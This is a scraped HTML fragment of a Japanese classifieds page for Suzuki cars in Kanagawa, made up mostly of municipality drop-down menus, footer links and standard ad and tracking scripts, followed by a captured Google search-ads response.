<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="suz" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="kanagawa" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="kanagawa" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="kanagawa" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="car" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="suz" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="2373" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="QpP7ExvFizDRAq2EqEdDIHifShC8pRr9cjI5P9CRz68GPN7lsO1n6CXxJ0gHd1bWOLLlh6HeWwQGKYTDrlc8Ow%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=OctJupAcTJaDZYXOaYaSnA%3D%3D&adsafe=high&psid=4629731700&channel=7250959935&client=pub-6385748385233906&q=%E3%82%B9%E3%82%BA%E3%82%AD&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301431%2C17301432%2C17301436%2C17301266%2C72717107&format=n1&ad=n1&nocache=9221768450933230&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1768450933231&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fcar-suz%2Fg-2373
body_size: 8494
content:
<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="tn6ZWKp3LG_jAIy_ut94_g">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"d2toad2lL-vfnboPzdTx2AI"}],"bg":{"i":"https://www.google.com/js/bg/V88ImSDOg1b-Ey3nzkrV4W67KqFgqGqLOhz7XlMESLs.js","p":"Xcnybh+M2TyPFS6UWC6srCty9riqR/BGDsnhx2JHG3XG/G5fOqvvB06A3lezhHpmo15pGMnaVDdvm1xCetN2WDCTpui3TElDSezr+Jqtzkhl23y35TpHjp+Sb68Ug3rJIQBQHopE533lqzJmuNfvgmV6JbbBmGK6It2QqT4k2D7qAYlWgkD7dewFU/Nh7qn42EpDAFtUTCTrOhPRa5kmUG/[base64]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